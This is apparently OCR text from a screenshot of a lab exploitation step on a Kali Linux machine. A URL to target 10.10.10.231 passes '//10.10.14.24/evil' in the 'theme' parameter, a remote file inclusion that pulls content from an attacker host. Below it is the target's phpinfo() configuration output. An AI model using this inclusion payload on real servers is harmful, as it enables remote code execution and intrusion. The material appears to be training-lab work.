 PHP 7.4.1 - phpinfo()
10.10.10.231/licenses/licenses.php?theme=//10.10.14.24/evil&h=d1a79488ed1966002feef92cabc0ccc8
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
PHP Version 7.4.1 php
System Windows NT PROPER 10.0 build 17763 (Windows Server 2016) AMD64
Build Date Dec 17 2019 19:17:08
Compiler Visual C++ 2017
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-
oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Program Files\PHP\v7.4\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS,VC15
PHP Extension Build API20190902,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled